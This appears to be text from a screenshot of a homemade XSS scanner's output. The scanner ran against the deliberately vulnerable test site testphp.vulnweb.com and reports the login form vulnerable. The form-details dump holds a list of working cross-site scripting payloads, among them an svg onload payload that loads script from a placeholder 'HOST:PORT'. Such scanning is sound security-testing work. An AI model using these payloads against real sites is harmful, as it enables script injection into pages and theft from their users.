 XSS Scanner
Enter URL:
http://testphp.vulnweb.com/login.php
Select Payload File:
/home/radheya/personal/vuln_scanner/scanner_files/vulnerability_scanner/xss_payload.txt
Browse
Scan for XSS
[+] Response Status Code: 200
[+] XSS Detected on http://testphp.vulnweb.com/login.php
[*] Form details:
{'action': 'search.php?test=query', 'method': 'post', 'inputs': [{'type': 'text', 'name': 'searchFor', 'value': '<x%0Aonxxx=1
\n<x%0Conxxx=1 \n<x%0Donxxx=1 \n<x%2Fonxxx=1 \n<x 1=\'1\'onxxx=1 \n<x 1="1"onxxx=1\n<x </onxxx=1 \n<x
1=">" onxxx=1 \n<http://onxxx%3D1/\n<x onxxx=alert(1) 1=\'\n<svg onload=setInterval(function()
{with(document)body.appendChild(createElement(\'script\')).src=\'//HOST:PORT\'},0)>\n\'onload=alert(1)><svg/
1=\'\n\'>alert(1)</script><script/1=\' \n*/alert(1)</script><script>/*\n*/alert(1)">\'onload="/*<svg/1=\'\n`-
alert(1)">\'onload="`<svg/1=\''}, {'type': 'submit', 'name': 'goButton'}]}
Website is vulnerable to XSS.